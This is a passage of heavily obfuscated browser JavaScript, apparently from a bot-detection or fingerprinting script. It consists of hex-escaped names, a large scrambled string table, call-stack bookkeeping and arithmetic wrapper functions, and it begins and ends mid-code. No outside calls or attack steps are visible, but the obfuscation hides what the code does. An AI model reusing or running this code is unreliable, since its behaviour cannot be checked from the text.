YQB=jBB[N9];var gHr=jBB[Mv];var WKr=jBB[Hv];var IUB=jBB[p6];OrB+=SE;}break;case E4:{OrB=rd;var z9B=jBB[Z2];var qlB=UD;}break;case R7:{var cBB=jBB[Z2];var J0B=jBB[xT];OrB=Mw;var zlB=jBB[N9];var JKr=jBB[Mv];}break;case d0:{var GlB=jBB[Z2];var WHr=jBB[xT];var PUB=jBB[N9];OrB+=Nz;var lvB=jBB[Mv];}break;}}};var PQr=function(E4B){if(E4B===undefined||E4B==null){return 0;}var DTB=E4B["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return DTB["length"];};var m6r=function(M9B){var fBB='';for(var cvB=0;cvB<M9B["length"];cvB++){fBB+=M9B[cvB]["toString"](16)["length"]===2?M9B[cvB]["toString"](16):"0"["concat"](M9B[cvB]["toString"](16));}return fBB;};var S3r=function(F8B){return +F8B;};var sA=function(NKr,M6B){return NKr/M6B;};var xd=function(P4B,G6B){return P4B>G6B;};var Lx=function(qrB,FTB){return qrB in FTB;};var Ds=function(kKr,sUB){return kKr<=sUB;};var AS=function(RvB,f6B){return RvB&f6B;};var fjr=function dBB(rHr,jJB){'use strict';var CzB=dBB;switch(rHr){case Sr:{var RXr=jJB[Z2];JX.push(wO);var fDB;return fDB=RXr&&sC(sz()[zD(WZ)].call(null,Bw,OI),typeof jV[sD()[nS(rZ)].call(null,f5r,LK,Ak)])&&rD(RXr[gZ()[fb(Bw)].call(null,s5,M8r)],jV[hC(typeof sD()[nS(Nf)],'undefined')?sD()[nS(rZ)](f5r,KJ(KJ({})),Ak):sD()[nS(ZM)](bLr,mw,kx)])&&hC(RXr,jV[hC(typeof sD()[nS(Lg)],'undefined')?sD()[nS(rZ)].call(null,f5r,rg,Ak):sD()[nS(ZM)](QPr,KJ(UD),Xvr)][sD()[nS(GJ)].apply(null,[BK,KJ(KJ({})),Wm])])?sD()[nS(mI)](v9r,Gw,lk):typeof RXr,JX.pop(),fDB;}break;case SV:{var Lwr=jJB[Z2];return typeof Lwr;}break;case O0:{var Rzr=jJB[Z2];var ZXr=jJB[xT];var WDr=jJB[N9];JX.push(JI);Rzr[ZXr]=WDr[gZ()[fb(G5)](jL,jK)];JX.pop();}break;case jr:{var gwr=jJB[Z2];var IWr=jJB[xT];var Ucr=jJB[N9];return gwr[IWr]=Ucr;}break;case zQ:{var JSB=jJB[Z2];var scB=jJB[xT];var NZB=jJB[N9];JX.push(GG);try{var bcB=JX.length;var IJB=KJ(xT);var UDB;return UDB=xD(m0,[sz()[zD(hW)](jJ,Qg),hC(typeof sD()[nS(sH)],fd('',[][[]]))?sD()[nS(GN)](dq,kf,Hd):sD()[nS(ZM)](mH,tM,jtr),gZ()[fb(UW)].apply(null,[Qs,mrr]),JSB.call(scB,NZB)]),JX.pop(),UDB;}catch(TJB){JX.splice(WR(bcB,Jw),Infinity,GG);var NjB;return NjB=xD(m0,[sz()[zD(hW)].apply(null,[jJ,Qg]),sz()[zD(Lg)](jx,DN),hC(typeof gZ()[fb(G5)],fd('',[][[]]))?gZ()[fb(UW)](Qs,mrr):gZ()[fb(jJ)](kQr,IFr),TJB]),JX.pop(),NjB;}JX.pop();}break;case N9:{return this;}break;case Gj:{var FLr=jJB[Z2];var UVB;JX.push(p3r);return UVB=xD(m0,[sz()[zD(GN)](kg,Tw),FLr]),JX.pop(),UVB;}break;case Ll:{return this;}break;case GQ:{return this;}break;case Jl:{var MEB;JX.push(jH);return MEB=sD()[nS(rg)](vL,UW,At),JX.pop(),MEB;}break;case XP:{var Rtr=jJB[Z2];JX.push(bH);var mgB=jV[gZ()[fb(lJ)].call(null,zF,r3)](Rtr);var ZDB=[];for(var sDB in mgB)ZDB[sz()[zD(gD)](jL,LD)](sDB);ZDB[md()[Ex(jJ)].apply(null,[zM,gD,Ag,Db])]();var hwB;return hwB=function rwB(){JX.push(sN);for(;ZDB[gZ()[fb(UD)](pM,zX)];){var IDB=ZDB[gZ()[fb(YC)].apply(null,[hs,CR])]();if(Lx(IDB,mgB)){var KZB;return rwB[gZ()[fb(G5)](jL,fR)]=IDB,rwB[md()[Ex(Ag)].apply(null,[QM,Gg,Nf,zQr])]=KJ(Jw),JX.pop(),KZB=rwB,KZB;}}rwB[md()[Ex(Ag)](QM,Gg,LK,zQr)]=KJ(UD);var f3B;return JX.pop(),f3B=rwB,f3B;},JX.pop(),hwB;}break;case K7:{JX.push(vQr);this[md()[Ex(Ag)].call(null,QM,Gg,DW,PUr)]=KJ(UD);var JJB=this[bk()[Yd(Ag)].call(null,Bw,rNr,GN,Mz,lm)][DG[Ag]][sz()[zD(Zk)].call(null,wk,GEr)];if(rD(sz()[zD(Lg)](jx,NM),JJB[sz()[zD(hW)](jJ,Yb)]))throw JJB[gZ()[fb(UW)](Qs,jAr)];var xEB;return xEB=this[bk()[Yd(gD)].apply(null,[Gg,WPr,Xf,FK,jM])],JX.pop(),xEB;}break;case v6:{var dZr=jJB[Z2];JX.push(zF);var VjB;return VjB=dZr&&sC(sz()[zD(WZ)](Bw,N0r),typeof jV[sD()[nS(rZ)](XBr,KJ(KJ(UD)),Ak)])&&rD(dZr[gZ()[fb(Bw)].apply(null,[s5,GQr])],jV[sD()[nS(rZ)](XBr,TN,Ak)])&&hC(dZr,jV[sD()[nS(rZ)](XBr,KJ(UD),Ak)][sD()[nS(GJ)](zO,Ck,Wm)])?sD()[nS(mI)](GBr,KJ(KJ(Jw)),lk):typeof dZr,JX.pop(),VjB;}break;case nT:{var WWr=jJB[Z2];return typeof WWr;}break;case BT:{var vRr=jJB[Z2];var HSr=jJB[xT];var XZr=jJB[N9];JX.push(YUr);vRr[HSr]=XZr[gZ()[fb(G5)](jL,hg)];JX.pop();}break;case bT:{var OSr=jJB[Z2];var MXr=jJB[xT];var TRr=jJB[N9];return OSr[MXr]=TRr;}break;case j9:{var cjB=jJB[Z2];var BDB=jJB[xT];var j3B=jJB[N9];JX.push(FPr);try{var cgB=JX.length;var sRB=KJ({});var tzB;return tzB=xD(m0,[sz()[zD(hW)](jJ,ED),hC(typeof sD()[nS(UD)],fd([],[][[]]))?sD()[nS(GN)](EHr,KJ(KJ(UD)),Hd):sD()[nS(ZM)](Gwr,kf,ms),gZ()[fb(UW)](Qs,mJr),cjB.call(BDB,j3B)]),JX.pop(),tzB;}catch(zEB){JX.splice(WR(cgB,Jw),Infinity,FPr);var jEB;return jEB=xD(m0,[sz()[zD(hW)](jJ,ED),sz()[zD(Lg)].call(null,jx,lM),gZ()[fb(UW)].apply(null,[Qs,mJr]),zEB]),JX.pop(),jEB;}JX.pop();}break;case sQ:{return this;}break;}};var sC=function(q2B,jwB){return q2B==jwB;};var WR=function(OWB,UZB){return OWB-UZB;};var c0B=function(){jUB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SA=function(EZB){return jV["unescape"](jV["encodeURIComponent"](EZB));};var Fhr=function(){NQB=["49%Q\fK\x00OB0\"KZ","-\v\x3f\rU\x3f>[)O","\x3fW%","l`\x07+a))K&\v\'!","u","9\r","5\x3f+y\"<\x3f\t(&R.Z#LR\x07IW,\vw)\'K*+","{","V>\\]","$0",".O-9\x009&6"," _S0(V](","3=\x00",".0q#\b_6DE0\t]`+\x00f76-","\x3fS\'L^1&rQ8A95","\t","G\\&\bJ\x40",":_*V<]_","A\x07C\\&$Q\x40~&K\"2>C","+\bDCI&\'vU>G","Z+A1:<I1\b:&[!","\tT$-\v:","emA\t","V#P","]7=J/\n&;","5C]&E\x40\"","+","fgV{jd\vr",",B#FT*]q8G$","c*w+c\fAZ/I:{J6\x3f\x00Y6&;U&W!","\fF\'KR+RQ$",";","/\x00>","W>D>1","+\x07\t\'1\rPW\x3fN",">::B49\x00\v:\'6F=\b\\0S","P9OR7kcQ$Z7/\'T","","z%","24I7\f\x00","[\":+M=","\r;",",G7=","\tD\x3f[0KE*$J ^7(+T*(",">&C19\v","\x00OC5\"GQ\bZ=>:e,6,\'"," 1HU;W>ZEc\x3fK.[\")=E7-\x00\vY&;E];\b\x402H]&kMZ9I88-\bIN\x07-0;1O*\x3fAF+D3whH,6_\v\x07(,H[-\x07W0^Bc&QG>G\x407--\"x)=\x00+:&W!KE,9ycGE3/ I\'v","\x074Q",".F:\\T\'AY/\t\\","M!Z6YX0TQ/\x40:;N",".0{8b!EA&9PM[5)!V77\x00","\t","\bF:4)B&6","R\x00","J,\x3f\x00","","#KV&",";\v\v<\x07Y*\x40:Ib*,JU&",";","\b\bG:>)H","B+\v]3(","2\n\f\'6!\x40*S\'EC","$I!","\x3f<\vQJ6Fc\"\x3fM[","W.QE_7A\x408K%","y4\r\"(!F\f\\5CC.",">ED0.","ET5","k>)\'K&x\"*\x3fU<\rC*","F:3",",G:,\x07==","S*s\'^C*)Q\x40/","3--H7","9!I.=\b!Z)[4BE","z~","","-l,`k","","<\\k","#D","I^--MF\'7I%(\x3fI1<","&F&U\x07KV","Z3\x3f-H71\n","X^.\"WQ","G OC\n/","\n0;H",":!\tF;","%KC","7G","7\f<%","17\x07\x00","&4!H7=\x00\n\'","%\x07]!W!~H3.","(\bF\x07O]&&A\x408`3:,C18\x00=:[<","F\'Z\v","y \tG\x3fO",">\b\\77u\v=*30","o;\vO","u\b$ln\n9\"4;9f9g}iEV)M0< O)39$G;D$RH9{yS`lpls","+>\x409qOT1\bKZ$K\"2\'H","E!^","U.\x40]9","$XE","Q\x3fCT-\x3fs].\x40","/","\x00:0","0<S","[ ","f,>\v$<]9\b>_B7kVQ>Z8{)3* #\r9\f^&O","K968J&,\n","B&Y","\r4\f[]2Y_%*:K\f%E%4-/\v\x07(,",",-D(1&-0","Y9*I828S/9\x07<\rC<(\\2H]&/","TX\x3f\x00A8(C0,",".Y","&U9U2^^1","\v\\=_6eS)","[#(8C-<\n*(\'","=EC.*H",".9\x00","\\3#<","9K$><","\v&\'G",">0\ns;W=N^1","G$","!\rG;","1","\'\"WD+K>0E&(\x07","D:\x3fW=NT1.V","JR+","<G$","\v\\*YZC\"CZ+\v[","+2","G\\/C/\'V*&9","\vU#b;K_7$I","ID19AZ>4K$28R","68H \r",">)J4\x07a!o*\x00sfX5.g[$\tM5/ec-9iA(\x40{=\npy\tV#",",\f^0yH-\x3fLQ9[+-C 0:\n","U.q","9","gV","4<","\x3f5,C;","<",".S/4;\n09 `6W","9%O-,-","v6\\X .i[>G8>C-,","T!K\\&8",",!!\x40*\x00",".Z!E\\&kvQ\'\b\\3{\fC03\tU<\rC*","2","\\\x3f|`","X $","\x07=:","Y<[ CS*\'M\x403\x4075/C",",","[/6*I/",":;U*\x3f","W%","H/\r\';","YD1","3d8i *h^EZ, [#-x0DfG8P\'%/#:j8V","$KS&\b:$Mc\b\'u>]+\b]sxT-/AF/","-\'`a##+q%9.","0\x3fEF>3A;>;R\"5","G\t\x3f!U","O0%!:[,\fA\'","9\n<,;x&F6DT1","0+","P<NH","\v<9","%>HX","c#\tL9,;=\x07U9\tM*FD$fMZj#Q8:%O x>\x07iV=\f\x40*","P9OR7ktX\x3f\x00A8","R,&TX/M","6+8,;p.S","Z#<c{`","O`\ne|:Lg,\tg+3684\vG5skD4\tGu\v!K#,\tp(]\"|>\n\x07+sFD~DUnf9{o9$86n\'p\tg6/`y\b\x3fi++6(\bPv,t0kp:F&e!>g06846[v<\fjPp\fsfu\v!KW!j4\r#)e/Gg\neu\v&i\tg\x00\v4:\f4>)u.K\nDU \ne~\x3f(gb=Q\bo3,,4\b8\\\x00,sNvz\x40|\x00J;82g\f`0/82|G,ckp\nzGu\v-g5.|g&\t3/8 |<\f8,s=dft,`f&i\t#~67;84\v\x00.r,qAi6\nhG\v\x3fia1-3,,4\b;&c,sHv>~\x07\be!g7\n\"\x00)u,gCw\ngf\rg6<9!4\b1\'Q8dG\frv.#el\x3fc3+f$;KBd\nOn\fPOnw )\t\b;u,v!_Feu\x00 z6}w9+3/(4\b%b,,sS`6eQ&i0O\'i/8e_S\rs`Fu&iT6484\">()`\vkp\x00)lV\x3f&n!\tqw3/3- \\u*<sih\"b=&i:\nx$ 684\n\x00,^:,|Ip|z\x3fSif\r\x3fg4-N\r\x070u.PHDbW\v&b$=h$84\"Z(,dk{\nk\f\b&i\r\tg\t\r<!M4)R9|9pu/\'~Y.\bI\x0079Gq  KL>60~5 jUr\rQ-3g43ZN\b)u<S!YpesTz/:-o+84+&s{p\x00`f)&i\x00!*a/2(:44~\"-u\x3fgh_\';FYLg,\td7.3>C/hb*R;g\t3),F,\tcz$opqu\v\fC/.\x3fg34-V\"\vD{p8Fs2!y\\!-3,,4\b9\v:skp\t2uAr%ig*\x3f\fA\b9u\f;peu!RQa,\rg\n\'/8>g_S\rsi\tqu\v\vib\tg;A,\nu\x00Upkt\ne~8*]b~g3/33- \\u:p0kp\tkQ~&n\x07\vs\x070/8/:\x3f!\tu4Ppeu&../g3*`)u)ycg\nnF\x07}$ov-N4\v\x00)u$;\x00\vkp(lb0lQ3\f\x40\b)p%;Ekeeu\x00f>\tg./\x406847/b:7E|4ru\v-{\r;\\>84\b)C\tXsku%\fmb\v&b$ s\'L8>_u\r8sAgqeu`\x00!)bE84\b7,s\x40S0\nQC\x071ii.EV84\b)z`kp/n--\tepk/84%1\x40\ts`\">uz1_$Evo*+-\b+f!!Gdw \ne~)gbxp438\x00\b.W,x*dw\nb=&i=z$ 684\v\x00]d$kp/\n]-#z\te!\f8;6)u5PpsSu\v\fabl/b\x003/:#7u\tshd\nJf;PO8\tg\r36B\b=u\f*`%s\x3f~cWpp7!\'%\x07\x3fL#e_U\x07e=\"i\tg4[N\nb*V<=G$}xoL95}#|:o//4\b\x07&m\x3f]\vkp\x00a_0&d%w&9\x3fE(u_|%IK\nC&i\tg(7BY6~\x00a,d=_p8fA=-\'p   -:0u*Q>lD\f\x40\x07l g;\x0083-`+2lF\tsn9o\"Q\x07.3\x3f87:\x07=u{`V\x00|gV9&n\x07\rrB\x3f\b z7\\Pp\fsfu\v );g6/9Y87*q~VBR\njC(TK,\x073%3+f!\'S&]rt\bVG\v!y+a!\\/\x3f+;<B<sl`\bvZi(\n\t\r3/y6\x00a,Y<$\tu\v&n3g3($\b*c\x3ftkr1HW\v%z8t:58\r/`XW\'\x07mw-Ir>=|P3/83y<skYl}be\v$y,9=g\v33/8#9u\f>Xp\nbZs\"~~\f/=\x00>r\'c\x3f|d{Wz\x3fc\"`3/84\bA81^\ner+POn\tg\x07<,4\b;!\x07\t<s}S~eu\v!g*!/\bZ~\'\x00|d( ^u_\tg9Y>\r)X4kg\nne+[g\rA<\x00`8(sxd\nJv_\r\tg\f&3+8B<sl`\b\x40pPi\td/B\r<C\f\r,sRBeu\'Wa<\tp87B:.e.Q8fGev\f6i\rxm;#/:#yu\r8sFU\x00>Su&i+S{3/<#\b\"l-\"_Feu\x00\x3fJ,\td. \fy4,y\rk4kp\nc\\-K\rQ\t3-/G0-.e.daPD\x07H\v&i\rU\x003/:\"uu{p\x00qx\fi\tg++\x3f\b\"\x00g4\neX%R1~1:<&r,,sXc&ei7Ut\x3f6<!4\b\v`)sp\'\x40G\f6i\fo9 ;84\'=+(,dk{/La\v&C\x00ig)/\x00f:[wkp\tuX9i\x00,\te.7!\x3f\r7Zf#<jPp\fsfu\v&~G\f=F/\x3f$\b\rqZsYz6<eb\v&\x40!l9\'\fm*u$dk{\"w}&iN3\x40\n%b,xdw\nbe\v%>\tg/7G\r \b\\\fEr18er&a5_ j$$#)e.G$dHew\rCp s\x3fB.>u\'KRd\nHu3L\x40\tJ,m<,4\b;\x00w:qdiC0\nbe\v.K1Eq8\f!\x3f9u\fE7St+eu&![a<\tp8(>*Y7P>N\"iv\f6iQ3$\v\'\x00)u$Y0\\\x40t\nfa\v%mg3,a+;3/7;%N\"\nkp)be\v$K==g\r3/#{9u\ff6p8oA=&~ Q\x008# % \f{w/sa\tqu\b\">\x3fN 3 ,\'u\x00Upkt9\nva\v&F*;t3\x00+~2+\t<s}d\t&eZ!&i:\x07~3((4\n^:,pkp-r&o2i$SK]!4\b1Y~S)gs\ne|)Tz>8&t;\b#;+&)r,uc:*s$P_\tt3;<\")b,h\x07Ny\t;FY,i\x07\nU\r3/<{bwx,t$kp(S-&~_\r4/;19\nY+]Sgsew\rl2\tg3M,=\vu\'_\ruu\t5p\f8\tg+(9L-N\x3fgkZw<QC\v1i1h//3,;&\f0~\r\tvk4eu(i#,9\'/:=\v=\vZat<au\v\v[\x00\tl.YZ83+f4dk{.^y\b!yL* 4\x3f86\x3fA!Ykp\tis$M\x07\te\b\r$/8\x3fy4\x00a,YBeu\'a<\v&\t3/:\">)u^SZ!x\x40W\v&D#|3\x40(Iz\f,sk~%>qz#\x3fip\x07-3(4\b=b,x NDw\nQa#z\x07\te4/847a,src\nru\v-[2)$b\f/3+84\b1b8,s>RHt,`R","c(HfnHQ7[!OB~\rV]fGg{C!x\x40^K\x40ieP]\bcp","LA*Hg>","&:;U47\x00\n","d{V\'HO3/V\"*\nJ=,Qr","6FT..J\x40\fD:,","-\x40\"-Y7;:G*O]3.V"," /Gk+G\x07+\'G06NC93\vn\x00Q5Fn2IV%\v","$P\"","^2DV6*CQ","iZ&m","","&*%4\x40\fF:Xa1$ID>","U&\'PU","Q!_6XP!\'A","F ]\'SA&","{*b",")P\"x\"\fd<}MT<X\redGj$4\x3fU&*","wIU EG.\rN::;S77\b*$Y,\v^\f","\\\x3f|f","\r/<Y\n\x00S:Fp\'/VQ9","V6\\X .I[>G8","}","*8eF8Q","\v*0\x3f[=W!xT$\"W\x408\\\x3f4&","]9:Z;\b\x40iI^\"9WQc","/C7\x07\v$0F6","emWQ$G$,G79O","XT-/AF/","E:DU,<wW%M):I1","m","G","\'N","\b\x3f(hH,,R\x07\r;4\nX*","%C70\n","$\bK7EF-","WxS","pJ_39#O7u\r/<X","G2N",";Y-\b\x40ED-\x3f","G/|\x3f6-I6,","EG3\tK",">\v,/Q;=S!K\\0\nT]","U7*\x00/,","!",",A:>,g3*3:="," 4w\'\f\x40ED-\x3f","\"(GQ&Z7/!I-\r\x00-<S\bS%CE:","ZD!\'MG\"","Lv{e\vl1ppp<J\x07Y_!\v-ncM","0E],9`Q:\x40","4*\'\x07G \vFseW%\"GQj+A >hv/-C","W1\x07[0\x3fK","q9.S!=R>\x00.xZ","9U","GX..pM:[","\x00&8","]\'BT1","\'0","/3","4&j*6","SQ( d5.I","Q;%[4Bt-\x3fV[:~77=C0","-<S","\'0\x40Q","\'=\x07",",A\x40F)\'V&*=:6]\x3f]!Y","]!\v","X75","y4=\n\v\x3f0kZ!","Y#","^BUYeyDc",",V ","3x S\x3fFH=E]&J:>","[ CS*\'M\x4034\\7/-","\r%Q=.S O","(;","\x07W:\x00W=^","2$C","^b","y% ,\'7Q9\f^&KE&","`2P>n\'*PU","_6NX\"AB#M%","\x40**7$0","#&R~","X.W\x3fY","G1H]&8","E1=0%0Q!","-(","r","\x40*","`c/=\v","3)U*,\x07_*","\\\x3fY+LW0\f","GT5\'","{k.A >:y&.\f=0","uz\nD+S","D&W\x3fnT3\x3fL","S*v6\\X .`U>","/_17\r,",":\'","\vzP7#vQ9D\"","T66\x07","Z \x00P!O","]=G^68AP%F","","]P7\"Jq2Z3(;O,6 \v\n\x00%!","\x40,j","ru,&E]$5M\'.-U7","$TQ8"];};var Mh=function(FjB,YtB){return FjB>>>YtB|FjB<<32-YtB;};var JtB=function(){return dX.apply(this,[g0,arguments]);};var cVB=function(){return dX.apply(this,[J0,arguments]);};var fd=function(pVB,YDB){return pVB+YDB;};function qh(NJB){return dQB()[NJB];}var Dmr;function HZ(){var McB=Object['\x63\x72\x65\x61\x74\x65']({});HZ=function(){return McB;};return McB;}function Ex(UEB){return dQB()[UEB];}function lWB(tVB){tVB=tVB?tVB:jt(tVB);var mRB=AS(wGr(tVB,Jw),DG[UD]);if(AS(ZOr(ZOr(mh(tVB,jJ),mh(tVB,Ag)),tVB),Jw)){mRB++;}return mRB;}var Lmr;function FPB(){var AjB=['I','t8','Q','vV','xQ','vP','T8','R4','g6','rE','Y2','BE','fj','OV','f6','r2','DV','H0','d7','sB','qV','B2','V0','fv','kT','wP','c4','CQ','YQ','hB','T0','Jv','R6','f2','V9','CV','PQ','KV','N2','tP','Kv','Z7','DP','V','Rv','Sv','U7','xj','cl','Jj','O9','D9','p7','cQ','wQ','E2','J7','hr','fl','K4','K2','pP','Mj','Ir','O6','G8','Gv','hj','K9','Q4','H7','Y6','CT','bP','ZP','gr','BQ','Nj','Sl','gE','l7','n9','Ur','lB','zT','qj','vB','tV','wB','t7','A2','T9','AB','bE','M2','MV','YT','C0','tT','C7','S7','jT','S4','Ej','b9','s2','W2','br','PT','EQ','Vr','pB','TE','q2','EV','DE','p0','ST','VP','cE','c7','lj','lE','T2','pV','jQ','z8','gl','R','w4','Wj','z7','QQ','C9','Vj','ME','D0','WV','NE','P0','Q8','Tv','b7','Bl','H6','bj','RE','mT','GV','F','WQ','U2','mB','r9','Kr','IT','z4','xP','j6','b6','j2','Dr','AE','jE','j4','W8','w7','N4','s4','S0','P4','kQ','t9','OT','D7','Lv','Rj','A9','hQ','k4','c9','D8','j8','jj','sE','TT','f4','qQ','DQ','FT','Wr','HV','L8','RT','g4','ZV','pr','qP','rj','M7','dQ','Qj','KP','qB','E0','Y7','Z0','I7','D','sr','E9','Pl','nV','vr','D4','k7','gv','Er','mP','Yv','T7','IV','ll','Y4','q9','LE','qT','Ml','MB','I0','R2','mr','R0','UV','TV','N','C4','q4','H','d9','gV','G0','RQ','Hr','VQ','sv','rV','C8','L2','EB','vE','VE','c2','kV','Z8','dr','cj','S9','Zj','Ij','Sj','nj','nP','rv','NP','PB','h9','mj','n0','v0','hT','g9','UT','xl','N6','vl','l4','F7','VT','V2','q8','NT','U8','WT','g7','TQ','kP','Ov','wE','x8','IQ','vj','P7','ZE','XV','AQ','bV','C','cV','B4'];FPB=function(){return AjB;};return AjB;}function HR(){var mJB=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);HR=function(){return mJB;};return mJB;}var tLr;var kR;function nS(pWB){return FPB()[pWB];}var JX;var UY;function bk(){var nEB=[]['\x6b\x65\x79\x73']();bk=function(){return nEB;};return nEB;}function zD(PXB){return FPB()[PXB];}var DG;function md(){var gZB=[]['\x65\x6e\x74\x72\x69\x65\x73']();md=function(){return gZB;};return gZB;}var NQB;var Br;var n3;var Ph;var Wc;var dXr;function dgB(){xT=+ ! +[],Hv=! +[]+! +[]+! +[]+! +[],kv=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Z2=+[],zQ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],p6=+ ! +[]+! +[]+! +[]+! +[]+! +[],Fj=[+ ! +[]]+[+[]]-[],j9=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],N9=! +[]+! +[],Mv=+ ! +[]+! +[]+! +[],FB=[+ ! +[]]+[+[]]-+ ! +[];}var V0B;var rOr;var w6B;function mA(RVB){return dQB()[RVB];}function MC(){var OzB={};MC=function(){return OzB;};return OzB;}var AXr;var fJ;var W4B;var HvB;function EG(s3B){return dQB()[s3B];}var WBB;var DS;var PD;var bM;function sD(){var ZXB={};sD=function(){return ZXB;};return ZXB;}var j9B;function dQB(){var IjB=['dj','O8','wj','z2','ql','Cr','D2','NV','cv','z0','K0','Cv','IP','BP','zj','x4','rT','x0','T6','l8','UQ','p9','Or','Uj','Tr','q','P9','S','Dv','G9','Ul','v4','l2','H4','Yr','Dl','M9','KT','sl','GT','jB','gQ','JB','X2','zV','JE','E8'];dQB=function(){return IjB;};return IjB;}var mX;var rwB;var Mt;var qf;var Pmr;var FB,Z2,zQ,Hv,kv,j9,Mv,xT,p6,Fj,N9;function Rn(){var h7B=[]['\x65\x6e\x74\x72\x69\x65\x73']();Rn=function(){return h7B;};return h7B;}var OBB;var zJ;function gZ(){var A7B=Object['\x63\x72\x65\x61\x74\x65']({});gZ=function(){return A7B;};return A7B;}var jhr;var FG;var Fbr;var jUB;var Jw,Iw,ZM,Ag,Gg,jM,gD,jJ,GJ,Bw,Y3,Ts,s9r,UD,jY,Kc,BZ,mz,ZK,jL,Lg,G5,mI,Ft,JW,YD,bw,rZ,EW,MW,RD,Ck,At,Nf,pZ,B5,Gw,wL,Pt,Jd,Bn,hf,X5,VY,HC,tM,fk,zn,GN,N3,JZ,lJ,WZ,wt,Hh,DTr,J7r,GC,s5,BD,gL,bn,FK,Zq,pM,rF,kf,vm,Ik,sR,mx,dk,Xf,rg,Yp,hW,mw,BJ,rh,UW,qG,Od,YC,kg,EY,dS,Zk,vN,cN,Mz,hs,CI,TN,mn,Mn,Rq,Ip,Hx,RR,DW,Yf,jk,zf,xA,WK,Kq,lm,UC,JBr,vn,LN,jA,Em,Hd,Nrr,Ax,SC,gK,DL,EJ,zd,H5,txr,Qs,PEr,Ls,Jk,jI,mUr,CG,c8r,XFr,Mp,wf,lrr,bvr,A0r,Ap,BNr,fA,xx,It,DX,WX,sS,tVr,Fn,C9r,n1,Flr,U6r,gp,QK,Am,s8r,Wm,Tbr,sF,z7r,YRr,MQr,wq,J8r,TLr,ztr,LI,Xs,Ncr,P0r,DJr,Qh,ATr,QI,GDr,D1,Y6r,b8r,wN,tm,OI,LK,pF,If,V4r,gF,fvr,Ws,KPr,qO,JXr,Gvr,cs,kn,J2r,K4r,vVr,FC,lZr,Fs,P5r,nA,bQr,j4r,RWr,jPr,qN,YO,nQr,MJr,v0r,FVr,I0r,lwr,MSr,IRr,grr,QPr,K9r,Kn,GTr,ks,bRr,Xn,jtr,RK,lG,CPr,kBr,TNr,sEr,XQr,Jf,D6r,pG,w8r,xf,zs,WG,b1,SF,qm,zlr,ff,rC,C0r,vI,Plr,plr,fZr,VI,wA,wk,II,R8r,wm,N9r,jK,nn,Rf,Sx,Bkr,Gk,Uq,Ewr,sH,V0r,WN,hn,VK,WLr,zG,Xvr,jh,bK,QC,dA,PG,XF,EC,rN,gA,ph,cG,k4r,rrr,vH,f9r,Wp,pO,T6r,xh,OQr,CH,KQr,mq,OTr,b0r,CF,rPr,OBr,HN,lTr,DH,hm,C8r,jq,OVr,Err,k0r,Qlr,G6r,cPr,FN,q4r,rA,wO,VQr,Rlr,JI,Xzr,TA,GG,tk,Kjr,f4r,bx,Kp,Qjr,I2r,nh,pn,hrr,xTr,p3r,q6r,hzr,jH,bH,sN,TK,vQr,zq,Mlr,scr,QLr,K7r,lk,qA,l4r,NTr,E7r,pBr,Cpr,Wq,Pvr,N6r,F1,BH,sxr,Gq,W4r,ZN,MO,MVr,fFr,Fm,In,df,GQr,On,b9r,f0r,Vq,Ak,EBr,B4r,cTr,hh,gQr,Olr,hlr,IUr,rH,zO,U8r,Hq,zF,YUr,tvr,MTr,FPr,m8r,DK,lq,fTr,R4r,wVr,JSr,hDr,N4B,nvr,n8r,I6r,j7r,D5r,Mtr,ETr,FZr,NO,v9r,TUr,OJr,XEr,t0r,A9r,SH,hO,jrr,S2r,qn,kPr,xq,Rs,Bp,Uvr,brr,nBr,OO,V1r,B1,f7r,s4r,QBr,Jn,FA,kG,A2r,LNr,nq,XBr,lqr,zQr,Qkr,znr,zrr,Ad,tDr,Cf,zzr,kx,hx,ln,QUr,RPr,UF,DUr,jx,hEr,d0r,FDr,NRr,bwr,QF,kp,TY,Ilr,SRr,dq,XN,FQr,M0r,T7r,QDr,SPr,w4r,nXr,DC,Ugr,FUr,wUr,bA,Tf,Clr,Cs,Ulr,J0r,wkr,lH,JN,Wk,mrr,xK,bTr,N4r,h6r,Yvr,UG,Np,qx,b6r,GF,clr,KK,cF,G1,V6r,W0r,F4r,xBr,cGr,FF,Fp,P8r,YH,MPr,RO,Ih,HVr,Zp,pA,QQr,Wrr,h9r,LQr,APr,EQr,kQr,lf,v7r,CQr,Fx,ddr,xG,AK,Eh,vF,OPr,PH,zm,vTr,BK,pXr,g2r,Ntr,mY,nm,XK,l6r,r9r,tI,wFr,mBr,zgr,Tk,fm,mF,fp,lA,U9r,CTr,p1,vp,bO,IC,I8r,Dnr,Dxr,gPr,TH,Hfr,PC,XPr,YDr,DI,l2r,JPB,zK,zVr,qSr,Brr,WCr,Xdr,dI,zWr,bbr,Wgr,d2r,D9r,KBr,mDr,H7r,XH,GVr,LC,qK,gSr,Qnr,LQB,SUr,HY,nUr,wAr,Blr,Tmr,vh,JTr,xY,YOr,H0r,Pm,r2r,S8r,Fh,Jrr,cEr,j6r,Bzr,IO,qXr,XC,En,J9r,OG,njr,jUr,pgr,pUr,WH,CA,LRr,w0r,Gh,dF,Dm,rn,tx,B5r,Krr,Kgr,SY,js,K8r,rk,YWr,n4r,DLr,kSr,xSr,dK,P3r,LVr,x0r,vk,P1r,Vbr,bLr,Ovr,wY,lC,V8r,JF,V1,Zlr,dO,lVr,bkr,GXr,d6r,t9r,bN,b5r,IN,rUr,tSr,kXr,xzr,W6r,qp,Nlr,rq,gk,YPr,Xcr,rSr,Bsr,Vvr,GLr,AY,Yjr,AC,KVr,BRr,tlr,G2r,bJr,dn,wI,slr,tdr,mO,EPr,Twr,nVr,jgr,zvr,Hvr,SN,sRr,fzr,k2r,Hm,dJr,TBr,Str,sgr,rzr,ccr,k8r,ck,gJr,gBr,gs,Rx,GEr,hBr,WPr,ARr,lBr,Sjr,LDr,fEr,vBr,KTr,LH,M9r,Y0r,Tgr,WVr,AVr,X3r,mC,B9r,Zh,cLr,fLr,Lk,Z2r,nN,Jp,EI,hLr,CY,f5r,q1,fJr,px,hUr,v4r,pcr,d3r,ncr,zXr,PXr,KY,JY,qs,Ccr,lUr,T4r,Oq,XO,